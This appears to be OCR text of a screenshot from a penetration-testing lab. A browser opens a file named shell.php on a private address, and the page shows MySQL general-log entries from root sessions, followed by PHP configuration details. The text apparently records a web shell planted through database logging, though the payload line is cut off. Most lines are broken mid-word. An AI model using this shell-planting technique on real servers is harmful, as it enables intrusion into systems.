 不安全 http://192.168.10.8/shell.php 2
QL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 23 Init DB test
uery SHOW TABLE STATUS FROM `test` 23 Query SELECT CURRENT_USER() 23 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_
@''localhost''' AND PRIVILEGE_TYPE='EVENT' 23 Query SELECT CURRENT_USER() 23 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`U
E='''root''@''localhost''' AND PRIVILEGE_TYPE='TRIGGER' 23 Init DB test 23 Query SHOW VARIABLES LIKE 'collation_database' 23 Quit 250317 23:01:54 24 Conne
S 'utf8' COLLATE 'utf8_general_ci' 24 Quit 250317 23:02:01 25 Connect root@localhost on 25 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 25 Init DB test 25 I
eral_log%" 25 Init DB test 25 Query SHOW TABLES FROM `test` 25 Query SHOW TABLE STATUS FROM `test` 25 Query SELECT CURRENT_USER() 25 Query SEL
TION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''localhost''' AND PRIVILEGE_TYPE='EVENT' 25 Query SELECT CURRENT_USER() 25 Query
E` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''localhost''' AND PRIVILEGE_TYPE='TRIGGER' 25 Quit 250317 23:02:03 2
NAMES 'utf8' COLLATE 'utf8_general_ci' 26 Quit 250317 23:03:31 27 Connect root@localhost on 27 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 27 Init DB te
alhost on 83 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 250317 23:23:01 83 Init DB test 83 Init DB test 83 Query select "
PHP Version 5.4.45 php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
Command "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\php\php-5.4.45\php.ini
Configuration